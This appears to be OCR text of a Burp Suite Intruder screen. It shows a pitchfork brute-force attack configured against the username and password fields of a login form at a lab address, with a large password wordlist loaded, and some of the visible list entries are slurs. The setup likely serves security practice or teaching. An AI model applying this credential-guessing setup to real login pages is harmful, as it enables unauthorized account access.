 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Pitchfork attack
Start attack
Target http://10.0.2.15
Update Host header to match target
Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.0.2.15
10 Connection: keep-alive
11 Referer: http://10.0.2.15/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=§admin§&psw=§admin§&btnLogin=Login
Search
2 highlights 2 payload positions Length: 552
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 88,407
Request count: 176
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
!@#$%
!@#$%^
!@#$%^&
!@#$%^&*
!boerbul
!boerseun
!gatvol
!hotnot
!kak
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.